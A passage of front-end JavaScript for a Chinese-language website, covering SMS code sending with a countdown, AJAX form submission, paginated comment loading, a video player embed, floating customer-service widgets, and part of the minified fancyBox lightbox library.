			if (data.status == 1) {
				wait = data.time * 60; //赋值时间
				time(); //调用计算器
				var d = dialog({content:data.msg}).show();
				setTimeout(function () {
					d.close().remove();
				}, 2000);
			} else {
				$(btnObj).removeClass("gray").text("发送确认码");
				$(btnObj).bind("click", function(){
					sendSMS(btnObj, valObj, sendurl); //重新绑定事件
				});
				dialog({title:'提示', content:data.msg, okValue:'确定', ok:function (){}}).showModal();
			}
		},
		error: function(XMLHttpRequest, textStatus, errorThrown){
			$(btnObj).removeClass("gray").text("发送确认码");
			$(btnObj).bind("click", function(){
				sendSMS(btnObj, valObj, sendurl); //重新绑定事件
			});
			dialog({title:'提示', content:"状态：" + textStatus + "；出错提示：" + errorThrown, okValue:'确定', ok:function (){}}).showModal();
		}
	});
	//倒计时计算器
	function time(){
		if (wait == 0) {
			$(btnObj).removeClass("gray").text("发送确认码");
			$(btnObj).bind("click", function(){
				sendSMS(btnObj, valObj, sendurl); //重新绑定事件
			});
		}else{
			$(btnObj).addClass("gray").text("重新发送(" + wait + ")");
			wait--;
			setTimeout(function() {
				time(btnObj);
			},1000)
		}
	}
}

/*表单AJAX提交封装(包含验证)
------------------------------------------------*/
function AjaxInitForm(formObj, btnObj, isDialog, urlObj, callback){
	var argNum = arguments.length; //参数个数
	$(formObj).Validform({
		tiptype:3,
		callback:function(form){
			//AJAX提交表单
            $(form).ajaxSubmit({
                beforeSubmit: formRequest,
                success: formResponse,
                error: formError,
                url: $(formObj).attr("url"),
                type: "post",
                dataType: "json",
                timeout: 60000
            });
            return false;
		}
	});
    
    //表单提交前
    function formRequest(formData, jqForm, options) {
        $(btnObj).prop("disabled", true);
        $(btnObj).val("提交中...");
    }

    //表单提交后
    function formResponse(data, textStatus) {
		if (data.status == 1) {
            $(btnObj).val("提交成功");
			//是否提示，默认不提示
			if(isDialog == 1){
				var d = dialog({content:data.msg}).show();
				setTimeout(function () {
					d.close().remove();
					if (argNum == 5) {
						callback();
					}else if(data.url){
						location.href = data.url;
					}else if($(urlObj).length > 0 && $(urlObj).val() != ""){
						location.href = $(urlObj).val();
					}else{
						location.reload();
					}
				}, 2000);
			}else{
				if (argNum == 5) {
					callback();
				}else if(data.url){
					location.href = data.url;
				}else if($(urlObj)){
					location.href = $(urlObj).val();
				}else{
					location.reload();
				}
			}
        } else {
			dialog({title:'提示', content:data.msg, okValue:'确定', ok:function (){}}).showModal();
            $(btnObj).prop("disabled", false);
            $(btnObj).val("再次提交");
        }
    }
    //表单提交出错
    function formError(XMLHttpRequest, textStatus, errorThrown) {
		dialog({title:'提示', content:'状态：'+textStatus+'；出错提示：'+errorThrown, okValue:'确定', ok:function (){}}).showModal();
        $(btnObj).prop("disabled", false);
        $(btnObj).val("再次提交");
    }
}
//显示评论AJAX分页列表
function AjaxPageList(listDiv, pageDiv, pageSize, pageCount, sendUrl, defaultAvatar) {
    //pageIndex -页面索引初始值
    //pageSize -每页显示条数初始化
    //pageCount -取得总页数
	InitComment(0);//初始化评论数据
	$(pageDiv).pagination(pageCount, {
		callback: pageselectCallback,
		prev_text: "« 上一页",
		next_text: "下一页 »",
		items_per_page:pageSize,
		num_display_entries:3,
		current_page:0,
		num_edge_entries:5,
		link_to:"javascript:;"
	});
	
    //分页点击事件
    function pageselectCallback(page_id, jq) {
        InitComment(page_id);
    }
    //请求评论数据
    function InitComment(page_id) {                                
        page_id++;
		$.ajax({ 
            type: "POST",
            dataType: "json",
            url: sendUrl + "&page_size=" + pageSize + "&page_index=" + page_id,
            beforeSend: function (XMLHttpRequest) {
				$(listDiv).html('<p style="line-height:35px;">正在狠努力加载，请稍候...</p>');
			},
			success: function(data) {
				var strHtml = '';
				for(var i in data){
					strHtml += '<li>' + 
					'<div class="avatar">';
					if(typeof(data[i].avatar) != "undefined"){
						strHtml += '<img src="' + data[i].avatar + '" />';
					}else{
						strHtml += '<img src="' + defaultAvatar + '" />';
					}
					strHtml += '</div>' +
					'<div class="inner">' +
					'<p>' + unescape(data[i].content) + '</p>' +
					'<div class="meta">' +
					'<span class="blue">' + data[i].user_name + '</span>\n' +
					'<span class="time">' + data[i].add_time + '</span>' +
					'</div>' +
					'</div>';
					if(data[i].is_reply == 1){
						strHtml += '<div class="answer">' +
						'<div class="meta">' +
						'<span class="right time">' + data[i].reply_time + '</span>' +
						'<span class="blue">管理员回复：</span>' +
						'</div>' + 
						'<p>' + unescape(data[i].reply_content) + '</p>' +
						'</div>';
					}
					strHtml += '</li>';
				}
				$(listDiv).html(strHtml);
            },
			error: function (XMLHttpRequest, textStatus, errorThrown) {
				$(listDiv).html('<p style="line-height:35px;text-align:center;border:1px solid #f7f7f7;">暂无评论，快来抢沙发吧！</p>');
			}
        });
    }
}

//初始化视频播放器需配合ckplayer.js使用
function initCKPlayer(boxId, videoSrc, playerSrc){
	var flashvars={
        f:videoSrc,
        c:0,
        loaded:'loadedHandler'
    };
    var video=[videoSrc];
    CKobject.embed(playerSrc,boxId,'video_v1','100%','100%',false,flashvars,video);
}


//在线客服
//右侧 点击向上 按钮
jQuery(document).ready(function ($) {
    var offset = 300,
		offset_opacity = 1200,
		scroll_top_duration = 700,
		$back_to_top = $('.cd-top');
    $(window).scroll(function () {
        ($(this).scrollTop() > offset) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
        if ($(this).scrollTop() > offset_opacity) {
            $back_to_top.addClass('cd-fade-out');
        }
    });
    $back_to_top.on('click', function (event) {
        event.preventDefault();
        $('body,html').animate({ scrollTop: 0 }, scroll_top_duration
		);
    });
});


//浮动右侧在线客服
$(function () {
    var KF = $(".keifu");
    var wkbox = $(".keifu_box");
    var kf_close = $(".keifu .keifu_close");
    var icon_keifu = $(".icon_keifu");
    var kH = wkbox.height();
    var kW = wkbox.width();
    var wH = $(window).height();
    KF.css({ height: kH });
    icon_keifu.css("top", 0);
    var KF_top = (wH - kH) / 2;
    if (KF_top < 0) KF_top = 0;
    KF.css("top", 120);

    $(kf_close).click(function () {
        KF.animate({ width: "0" }, 200, function () {
            wkbox.hide();
            icon_keifu.show();
            KF.animate({ width: 26 }, 300);
        });
    });
    $(icon_keifu).click(function () {
        $(this).hide();
        wkbox.show();
        KF.animate({ width: kW }, 200);
    });
});

//浮动左侧在线留言
$(function () {
    var lybox = $(".SfMessBody");
    var ly_Icon = document.getElementById("SfMessHeadIcon");
    var ly_close = $(".SfMessWrap .SfMessIconClose");
    var ly_open = $(".SfMessWrap .SfMessIconOpen");
    $(ly_Icon).click(function () {
        if (ly_Icon.className == "SfMessIconClose") {
            ly_Icon.className = "SfMessIconOpen";
            lybox.hide();
        } else {
            ly_Icon.className = "SfMessIconClose";
            lybox.show();
        }
    });
});




/*! fancyBox v2.1.4 fancyapps.com | fancyapps.com/fancybox/#license 弹出层*/
(function (C, z, f, r) {
    var q = f(C), n = f(z), b = f.fancybox = function () { b.open.apply(this, arguments) }, H = navigator.userAgent.match(/msie/), w = null, s = z.createTouch !== r, t = function (a) { return a && a.hasOwnProperty && a instanceof f }, p = function (a) { return a && "string" === f.type(a) }, F = function (a) { return p(a) && 0 < a.indexOf("%") }, l = function (a, d) { var e = parseInt(a, 10) || 0; d && F(a) && (e *= b.getViewport()[d] / 100); return Math.ceil(e) }, x = function (a, b) { return l(a, b) + "px" }; f.extend(b, {
        version: "2.1.4", defaults: {
            padding: 15, margin: 20, width: 800,
            height: 600, minWidth: 100, minHeight: 100, maxWidth: 9999, maxHeight: 9999, autoSize: !0, autoHeight: !1, autoWidth: !1, autoResize: !0, autoCenter: !s, fitToView: !0, aspectRatio: !1, topRatio: 0.5, leftRatio: 0.5, scrolling: "auto", wrapCSS: "", arrows: !0, closeBtn: !0, closeClick: !1, nextClick: !1, mouseWheel: !0, autoPlay: !1, playSpeed: 3E3, preload: 3, modal: !1, loop: !0, ajax: { dataType: "html", headers: { "X-fancyBox": !0 } }, iframe: { scrolling: "auto", preload: !0 }, swf: { wmode: "transparent", allowfullscreen: "true", allowscriptaccess: "always" }, keys: {
                next: {
                    13: "left",
                    34: "up", 39: "left", 40: "up"
                }, prev: { 8: "right", 33: "down", 37: "right", 38: "down" }, close: [27], play: [32], toggle: [70]
            }, direction: { next: "left", prev: "right" }, scrollOutside: !0, index: 0, type: null, href: null, content: null, title: null, tpl: {
                wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>', image: '<img class="fancybox-image" src="{href}" alt="" />', iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' +
				(H ? ' allowtransparency="true"' : "") + "></iframe>", error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>', closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>', next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>', prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            }, openEffect: "fade", openSpeed: 250, openEasing: "swing", openOpacity: !0,
            openMethod: "zoomIn", closeEffect: "fade", closeSpeed: 250, closeEasing: "swing", closeOpacity: !0, closeMethod: "zoomOut", nextEffect: "elastic", nextSpeed: 250, nextEasing: "swing", nextMethod: "changeIn", prevEffect: "elastic", prevSpeed: 250, prevEasing: "swing", prevMethod: "changeOut", helpers: { overlay: !0, title: !0 }, onCancel: f.noop, beforeLoad: f.noop, afterLoad: f.noop, beforeShow: f.noop, afterShow: f.noop, beforeChange: f.noop, beforeClose: f.noop, afterClose: f.noop
        }, group: {}, opts: {}, previous: null, coming: null, current: null, isActive: !1,
        isOpen: !1, isOpened: !1, wrap: null, skin: null, outer: null, inner: null, player: { timer: null, isActive: !1 }, ajaxLoad: null, imgPreload: null, transitions: {}, helpers: {}, open: function (a, d) {
            if (a && (f.isPlainObject(d) || (d = {}), !1 !== b.close(!0))) return f.isArray(a) || (a = t(a) ? f(a).get() : [a]), f.each(a, function (e, c) {
                var k = {}, g, h, j, m, l; "object" === f.type(c) && (c.nodeType && (c = f(c)), t(c) ? (k = { href: c.data("fancybox-href") || c.attr("href"), title: c.data("fancybox-title") || c.attr("title"), isDom: !0, element: c }, f.metadata && f.extend(!0, k,
				c.metadata())) : k = c); g = d.href || k.href || (p(c) ? c : null); h = d.title !== r ? d.title : k.title || ""; m = (j = d.content || k.content) ? "html" : d.type || k.type; !m && k.isDom && (m = c.data("fancybox-type"), m || (m = (m = c.prop("class").match(/fancybox\.(\w+)/)) ? m[1] : null)); p(g) && (m || (b.isImage(g) ? m = "image" : b.isSWF(g) ? m = "swf" : "#" === g.charAt(0) ? m = "inline" : p(c) && (m = "html", j = c)), "ajax" === m && (l = g.split(/\s+/, 2), g = l.shift(), l = l.shift())); j || ("inline" === m ? g ? j = f(p(g) ? g.replace(/.*(?=#[^\s]+$)/, "") : g) : k.isDom && (j = c) : "html" === m ? j = g : !m && (!g &&
				k.isDom) && (m = "inline", j = c)); f.extend(k, { href: g, type: m, content: j, title: h, selector: l }); a[e] = k
            }), b.opts = f.extend(!0, {}, b.defaults, d), d.keys !== r && (b.opts.keys = d.keys ? f.extend({}, b.defaults.keys, d.keys) : !1), b.group = a, b._start(b.opts.index)
        }, cancel: function () {
            var a = b.coming; a && !1 !== b.trigger("onCancel") && (b.hideLoading(), b.ajaxLoad && b.ajaxLoad.abort(), b.ajaxLoad = null, b.imgPreload && (b.imgPreload.onload = b.imgPreload.onerror = null), a.wrap && a.wrap.stop(!0, !0).trigger("onReset").remove(), b.coming = null, b.current ||
			b._afterZoomOut(a))
        }, close: function (a) { b.cancel(); !1 !== b.trigger("beforeClose") && (b.unbindEvents(), b.isActive && (!b.isOpen || !0 === a ? (f(".fancybox-wrap").stop(!0).trigger("onReset").remove(), b._afterZoomOut()) : (b.isOpen = b.isOpened = !1, b.isClosing = !0, f(".fancybox-item, .fancybox-nav").remove(), b.wrap.stop(!0, !0).removeClass("fancybox-opened"), b.transitions[b.current.closeMethod]()))) }, play: function (a) {
            var d = function () { clearTimeout(b.player.timer) }, e = function () {
                d(); b.current && b.player.isActive && (b.player.timer =
				setTimeout(b.next, b.current.playSpeed))
            }, c = function () { d(); f("body").unbind(".player"); b.player.isActive = !1; b.trigger("onPlayEnd") }; if (!0 === a || !b.player.isActive && !1 !== a) { if (b.current && (b.current.loop || b.current.index < b.group.length - 1)) b.player.isActive = !0, f("body").bind({ "afterShow.player onUpdate.player": e, "onCancel.player beforeClose.player": c, "beforeLoad.player": d }), e(), b.trigger("onPlayStart") } else c()
        }, next: function (a) { var d = b.current; d && (p(a) || (a = d.direction.next), b.jumpto(d.index + 1, a, "next")) },
        prev: function (a) { var d = b.current; d && (p(a) || (a = d.direction.prev), b.jumpto(d.index - 1, a, "prev")) }, jumpto: function (a, d, e) { var c = b.current; c && (a = l(a), b.direction = d || c.direction[a >= c.index ? "next" : "prev"], b.router = e || "jumpto", c.loop && (0 > a && (a = c.group.length + a % c.group.length), a %= c.group.length), c.group[a] !== r && (b.cancel(), b._start(a))) }, reposition: function (a, d) {
            var e = b.current, c = e ? e.wrap : null, k; c && (k = b._getPosition(d), a && "scroll" === a.type ? (delete k.position, c.stop(!0, !0).animate(k, 200)) : (c.css(k), e.pos = f.extend({},
			e.dim, k)))
        }, update: function (a) { var d = a && a.type, e = !d || "orientationchange" === d; e && (clearTimeout(w), w = null); b.isOpen && !w && (w = setTimeout(function () { var c = b.current; c && !b.isClosing && (b.wrap.removeClass("fancybox-tmp"), (e || "load" === d || "resize" === d && c.autoResize) && b._setDimension(), "scroll" === d && c.canShrink || b.reposition(a), b.trigger("onUpdate"), w = null) }, e && !s ? 0 : 300)) }, toggle: function (a) {
            b.isOpen && (b.current.fitToView = "boolean" === f.type(a) ? a : !b.current.fitToView, s && (b.wrap.removeAttr("style").addClass("fancybox-tmp"),
			b.trigger("onUpdate")), b.update())
        }, hideLoading: function () { n.unbind(".loading"); f("#fancybox-loading").remove() }, showLoading: function () { var a, d; b.hideLoading(); a = f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body"); n.bind("keydown.loading", function (a) { if (27 === (a.which || a.keyCode)) a.preventDefault(), b.cancel() }); b.defaults.fixed || (d = b.getViewport(), a.css({ position: "absolute", top: 0.5 * d.h + d.y, left: 0.5 * d.w + d.x })) }, getViewport: function () {
            var a = b.current && b.current.locked ||
			!1, d = { x: q.scrollLeft(), y: q.scrollTop() }; a ? (d.w = a[0].clientWidth, d.h = a[0].clientHeight) : (d.w = s && C.innerWidth ? C.innerWidth : q.width(), d.h = s && C.innerHeight ? C.innerHeight : q.height()); return d
        }, unbindEvents: function () { b.wrap && t(b.wrap) && b.wrap.unbind(".fb"); n.unbind(".fb"); q.unbind(".fb") }, bindEvents: function () {
            var a = b.current, d; a && (q.bind("orientationchange.fb" + (s ? "" : " resize.fb") + (a.autoCenter && !a.locked ? " scroll.fb" : ""), b.update), (d = a.keys) && n.bind("keydown.fb", function (e) {
                var c = e.which || e.keyCode, k =
				e.target || e.srcElement; if (27 === c && b.coming) return !1; !e.ctrlKey && (!e.altKey && !e.shiftKey && !e.metaKey && (!k || !k.type && !f(k).is("[contenteditable]"))) && f.each(d, function (d, k) { if (1 < a.group.length && k[c] !== r) return b[d](k[c]), e.preventDefault(), !1; if (-1 < f.inArray(c, k)) return b[d](), e.preventDefault(), !1 })
            }), f.fn.mousewheel && a.mouseWheel && b.wrap.bind("mousewheel.fb", function (d, c, k, g) {
                for (var h = f(d.target || null), j = !1; h.length && !j && !h.is(".fancybox-skin") && !h.is(".fancybox-wrap") ;) j = h[0] && !(h[0].style.overflow &&
				"hidden" === h[0].style.overflow) && (h[0].clientWidth && h[0].scrollWidth > h[0].clientWidth || h[0].clientHeight && h[0].scrollHeight > h[0].clientHeight), h = f(h).parent(); if (0 !== c && !j && 1 < b.group.length && !a.canShrink) { if (0 < g || 0 < k) b.prev(0 < g ? "down" : "left"); else if (0 > g || 0 > k) b.next(0 > g ? "up" : "right"); d.preventDefault() }
            }))
        }, trigger: function (a, d) {
            var e, c = d || b.coming || b.current; if (c) {
                f.isFunction(c[a]) && (e = c[a].apply(c, Array.prototype.slice.call(arguments, 1))); if (!1 === e) return !1; c.helpers && f.each(c.helpers, function (d,
				e) { e && (b.helpers[d] && f.isFunction(b.helpers[d][a])) && (e = f.extend(!0, {}, b.helpers[d].defaults, e), b.helpers[d][a](e, c)) }); f.event.trigger(a + ".fb")
            }
        }, isImage: function (a) { return p(a) && a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i) }, isSWF: function (a) { return p(a) && a.match(/\.(swf)((\?|#).*)?$/i) }, _start: function (a) {
            var d = {}, e, c; a = l(a); e = b.group[a] || null; if (!e) return !1; d = f.extend(!0, {}, b.opts, e); e = d.margin; c = d.padding; "number" === f.type(e) && (d.margin = [e, e, e, e]); "number" === f.type(c) &&
			(d.padding = [c, c, c, c]); d.modal && f.extend(!0, d, { closeBtn: !1, closeClick: !1, nextClick: !1, arrows: !1, mouseWheel: !1, keys: null, helpers: { overlay: { closeClick: !1 } } }); d.autoSize && (d.autoWidth = d.autoHeight = !0); "auto" === d.width && (d.autoWidth = !0); "auto" === d.height && (d.autoHeight = !0); d.group = b.group; d.index = a; b.coming = d; if (!1 === b.trigger("beforeLoad")) b.coming = null; else {
			    c = d.type; e = d.href; if (!c) return b.coming = null, b.current && b.router && "jumpto" !== b.router ? (b.current.index = a, b[b.router](b.direction)) : !1; b.isActive =
				!0; if ("image" === c || "swf" === c) d.autoHeight = d.autoWidth = !1, d.scrolling = "visible"; "image" === c && (d.aspectRatio = !0); "iframe" === c && s && (d.scrolling = "scroll"); d.wrap = f(d.tpl.wrap).addClass("fancybox-" + (s ? "mobile" : "desktop") + " fancybox-type-" + c + " fancybox-tmp " + d.wrapCSS).appendTo(d.parent || "body"); f.extend(d, { skin: f(".fancybox-skin", d.wrap), outer: f(".fancybox-outer", d.wrap), inner: f(".fancybox-inner", d.wrap) }); f.each(["Top", "Right", "Bottom", "Left"], function (a, b) { d.skin.css("padding" + b, x(d.padding[a])) }); b.trigger("onReady");
			    if ("inline" === c || "html" === c) { if (!d.content || !d.content.length) return b._error("content") } else if (!e) return b._error("href"); "image" === c ? b._loadImage() : "ajax" === c ? b._loadAjax() : "iframe" === c ? b._loadIframe() : b._afterLoad()
			}
        }, _error: function (a) { f.extend(b.coming, { type: "html", autoWidth: !0, autoHeight: !0, minWidth: 0, minHeight: 0, scrolling: "no", hasError: a, content: b.coming.tpl.error }); b._afterLoad() }, _loadImage: function () {
            var a = b.imgPreload = new Image; a.onload = function () {
                this.onload = this.onerror = null; b.coming.width =
				this.width; b.coming.height = this.height; b._afterLoad()
            }; a.onerror = function () { this.onload = this.onerror = null; b._error("image") }; a.src = b.coming.href; !0 !== a.complete && b.showLoading()
        }, _loadAjax: function () { var a = b.coming; b.showLoading(); b.ajaxLoad = f.ajax(f.extend({}, a.ajax, { url: a.href, error: function (a, e) { b.coming && "abort" !== e ? b._error("ajax", a) : b.hideLoading() }, success: function (d, e) { "success" === e && (a.content = d, b._afterLoad()) } })) }, _loadIframe: function () {
            var a = b.coming, d = f(a.tpl.iframe.replace(/\{rnd\}/g,
			(new Date).getTime())).attr("scrolling", s ? "auto" : a.iframe.scrolling).attr("src", a.href); f(a.wrap).bind("onReset", function () { try { f(this).find("iframe").hide().attr("src", "//about:blank").end().empty() } catch (a) { } }); a.iframe.preload && (b.showLoading(), d.one("load", function () { f(this).data("ready", 1); s || f(this).bind("load.fb", b.update); f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(); b._afterLoad() })); a.content = d.appendTo(a.inner); a.iframe.preload || b._afterLoad()
        }, _preloadImages: function () {
            var a =
			b.group, d = b.current, e = a.length, c = d.preload ? Math.min(d.preload, e - 1) : 0, f, g; for (g = 1; g <= c; g += 1) f = a[(d.index + g) % e], "image" === f.type && f.href && ((new Image).src = f.href)
        }, _afterLoad: function () {
            var a = b.coming, d = b.current, e, c, k, g, h; b.hideLoading(); if (a && !1 !== b.isActive) if (!1 === b.trigger("afterLoad", a, d)) a.wrap.stop(!0).trigger("onReset").remove(), b.coming = null; else {
                d && (b.trigger("beforeChange", d), d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()); b.unbindEvents();
                e = a.content; c = a.type; k = a.scrolling; f.extend(b, { wrap: a.wrap, skin: a.skin, outer: a.outer, inner: a.inner, current: a, previous: d }); g = a.href; switch (c) {
                    case "inline": case "ajax": case "html": a.selector ? e = f("<div>").html(e).find(a.selector) : t(e) && (e.data("fancybox-placeholder") || e.data("fancybox-placeholder", f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()), e = e.show().detach(), a.wrap.bind("onReset", function () {
                        f(this).find(e).length && e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",
						!1)
                    })); break; case "image": e = a.tpl.image.replace("{href}", g); break; case "swf": e = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + g + '"></param>', h = "", f.each(a.swf, function (a, b) { e += '<param name="' + a + '" value="' + b + '"></param>'; h += " " + a + '="' + b + '"' }), e += '<embed src="' + g + '" type="application/x-shockwave-flash" width="100%" height="100%"' + h + "></embed></object>"
                } (!t(e) || !e.parent().is(a.inner)) && a.inner.append(e); b.trigger("beforeShow");
                a.inner.css("overflow", "yes" === k ? "scroll" : "no" === k ? "hidden" : k); b._setDimension(); b.reposition(); b.isOpen = !1; b.coming = null; b.bindEvents(); if (b.isOpened) { if (d.prevMethod) b.transitions[d.prevMethod]() } else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove(); b.transitions[b.isOpened ? a.nextMethod : a.openMethod](); b._preloadImages()
            }
        }, _setDimension: function () {
            var a = b.getViewport(), d = 0, e = !1, c = !1, e = b.wrap, k = b.skin, g = b.inner, h = b.current, c = h.width, j = h.height, m = h.minWidth, u = h.minHeight, n = h.maxWidth,
			v = h.maxHeight, s = h.scrolling, q = h.scrollOutside ? h.scrollbarWidth : 0, y = h.margin, p = l(y[1] + y[3]), r = l(y[0] + y[2]), z, A, t, D, B, G, C, E, w; e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp"); y = l(k.outerWidth(!0) - k.width()); z = l(k.outerHeight(!0) - k.height()); A = p + y; t = r + z; D = F(c) ? (a.w - A) * l(c) / 100 : c; B = F(j) ? (a.h - t) * l(j) / 100 : j; if ("iframe" === h.type) {
			    if (w = h.content, h.autoHeight && 1 === w.data("ready")) try {
			        w[0].contentWindow.document.location && (g.width(D).height(9999), G = w.contents().find("body"), q && G.css("overflow-x",
					"hidden"), B = G.height())
			    } catch (H) { }
			} else if (h.autoWidth || h.autoHeight) g.addClass("fancybox-tmp"), h.autoWidth || g.width(D), h.autoHeight || g.height(B), h.autoWidth && (D = g.width()), h.autoHeight && (B = g.height()), g.removeClass("fancybox-tmp"); c = l(D); j = l(B); E = D / B; m = l(F(m) ? l(m, "w") - A : m); n = l(F(n) ? l(n, "w") - A : n); u = l(F(u) ? l(u, "h") - t : u); v = l(F(v) ? l(v, "h") - t : v); G = n; C = v; h.fitToView && (n = Math.min(a.w - A, n), v = Math.min(a.h - t, v)); A = a.w - p; r = a.h - r; h.aspectRatio ? (c > n && (c = n, j = l(c / E)), j > v && (j = v, c = l(j * E)), c < m && (c = m, j = l(c / E)), j < u &&
			(j = u, c = l(j * E))) : (c = Math.max(m, Math.min(c, n)), h.autoHeight && "iframe" !== h.type && (g.width(c), j = g.height()), j = Math.max(u, Math.min(j, v))); if (h.fitToView) if (g.width(c).height(j), e.width(c + y), a = e.width(), p = e.height(), h.aspectRatio) for (; (a > A || p > r) && (c > m && j > u) && !(19 < d++) ;) j = Math.max(u, Math.min(v, j - 10)), c = l(j * E), c < m && (c = m, j = l(c / E)), c > n && (c = n, j = l(c / E)), g.width(c).height(j), e.width(c + y), a = e.width(), p = e.height(); else c = Math.max(m, Math.min(c, c - (a - A))), j = Math.max(u, Math.min(j, j - (p - r))); q && ("auto" === s && j < B && c + y +
			q < A) && (c += q); g.width(c).height(j); e.width(c + y); a = e.width(); p = e.height(); e = (a > A || p > r) && c > m && j > u; c = h.aspectRatio ? c < G && j < C && c < D && j < B : (c < G || j < C) && (c < D || j < B); f.extend(h, { dim: { width: x(a), height: x(p) }, origWidth: D, origHeight: B, canShrink: e, canExpand: c, wPadding: y, hPadding: z, wrapSpace: p - k.outerHeight(!0), skinSpace: k.height() - j }); !w && (h.autoHeight && j > u && j < v && !c) && g.height("auto")
        }, _getPosition: function (a) {
            var d = b.current, e = b.getViewport(), c = d.margin, f = b.wrap.width() + c[1] + c[3], g = b.wrap.height() + c[0] + c[2], c = {
                position: "absolute",
                top: c[0], left: c[3]
            }; d.autoCenter && d.fixed && !a && g <= e.h && f <= e.w ? c.position = "fixed" : d.locked || (c.top += e.y, c.left += e.x); c.top = x(Math.max(c.top, c.top + (e.h - g) * d.topRatio)); c.left = x(Math.max(c.left, c.left + (e.w - f) * d.leftRatio)); return c
        }, _afterZoomIn: function () {
            var a = b.current; a && (b.isOpen = b.isOpened = !0, b.wrap.css("overflow", "visible").addClass("fancybox-opened"), b.update(), (a.closeClick || a.nextClick && 1 < b.group.length) && b.inner.css("cursor", "pointer").bind("click.fb", function (d) {
                !f(d.target).is("a") && !f(d.target).parent().is("a") &&
				(d.preventDefault(), b[a.closeClick ? "close" : "next"]())
            }), a.closeBtn && f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb", function (a) { a.preventDefault(); b.close() }), a.arrows && 1 < b.group.length && ((a.loop || 0 < a.index) && f(a.tpl.prev).appendTo(b.outer).bind("click.fb", b.prev), (a.loop || a.index < b.group.length - 1) && f(a.tpl.next).appendTo(b.outer).bind("click.fb", b.next)), b.trigger("afterShow"), !a.loop && a.index === a.group.length - 1 ? b.play(!1) : b.opts.autoPlay && !b.player.isActive && (b.opts.autoPlay = !1, b.play()))
        }, _afterZoomOut: function (a) {
            a =
			a || b.current; f(".fancybox-wrap").trigger("onReset").remove(); f.extend(b, { group: {}, opts: {}, router: !1, current: null, isActive: !1, isOpened: !1, isOpen: !1, isClosing: !1, wrap: null, skin: null, outer: null, inner: null }); b.trigger("afterClose", a)
        }
    }); b.transitions = {
        getOrigPosition: function () {
            var a = b.current, d = a.element, e = a.orig, c = {}, f = 50, g = 50, h = a.hPadding, j = a.wPadding, m = b.getViewport(); !e && (a.isDom && d.is(":visible")) && (e = d.find("img:first"), e.length || (e = d)); t(e) ? (c = e.offset(), e.is("img") && (f = e.outerWidth(), g = e.outerHeight())) :
			(c.top = m.y + (m.h - g) * a.topRatio, c.left = m.x + (m.w - f) * a.leftRatio); if ("fixed" === b.wrap.css("position") || a.locked) c.top -= m.y, c.left -= m.x; return c = { top: x(c.top - h * a.topRatio), left: x(c.left - j * a.leftRatio), width: x(f + j), height: x(g + h) }
        }, step: function (a, d) {
            var e, c, f = d.prop; c = b.current; var g = c.wrapSpace, h = c.skinSpace; if ("width" === f || "height" === f) e = d.end === d.start ? 1 : (a - d.start) / (d.end - d.start), b.isClosing && (e = 1 - e), c = "width" === f ? c.wPadding : c.hPadding, c = a - c, b.skin[f](l("width" === f ? c : c - g * e)), b.inner[f](l("width" ===
			f ? c : c - g * e - h * e))
        }, zoomIn: function () { var a = b.current, d = a.pos, e = a.openEffect, c = "elastic" === e, k = f.extend({ opacity: 1 }, d); delete k.position; c ? (d = this.getOrigPosition(), a.openOpacity && (d.opacity = 0.1)) : "fade" === e && (d.opacity = 0.1); b.wrap.css(d).animate(k, { duration: "none" === e ? 0 : a.openSpeed, easing: a.openEasing, step: c ? this.step : null, complete: b._afterZoomIn }) }, zoomOut: function () {
            var a = b.current, d = a.closeEffect, e = "elastic" === d, c = { opacity: 0.1 }; e && (c = this.getOrigPosition(), a.closeOpacity && (c.opacity = 0.1)); b.wrap.animate(c,
			{ duration: "none" === d ? 0 : a.closeSpeed, easing: a.closeEasing, step: e ? this.step : null, complete: b._afterZoomOut })
        }, changeIn: function () { var a = b.current, d = a.nextEffect, e = a.pos, c = { opacity: 1 }, f = b.direction, g; e.opacity = 0.1; "elastic" === d && (g = "down" === f || "up" === f ? "top" : "left", "down" === f || "right" === f ? (e[g] = x(l(e[g]) - 200), c[g] = "+=200px") : (e[g] = x(l(e[g]) + 200), c[g] = "-=200px")); "none" === d ? b._afterZoomIn() : b.wrap.css(e).animate(c, { duration: a.nextSpeed, easing: a.nextEasing, complete: b._afterZoomIn }) }, changeOut: function () {
            var a =
			b.previous, d = a.prevEffect, e = { opacity: 0.1 }, c = b.direction; "elastic" === d && (e["down" === c || "up" === c ? "top" : "left"] = ("up" === c || "left" === c ? "-" : "+") + "=200px"); a.wrap.animate(e, { duration: "none" === d ? 0 : a.prevSpeed, easing: a.prevEasing, complete: function () { f(this).trigger("onReset").remove() } })
        }
    }; b.helpers.overlay = {
        defaults: { closeClick: !0, speedOut: 200, showEarly: !0, css: {}, locked: !s, fixed: !0 }, overlay: null, fixed: !1, create: function (a) {
            a = f.extend({}, this.defaults, a); this.overlay && this.close(); this.overlay = f('<div class="fancybox-overlay"></div>').appendTo("body");
            this.fixed = !1; a.fixed && b.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0)
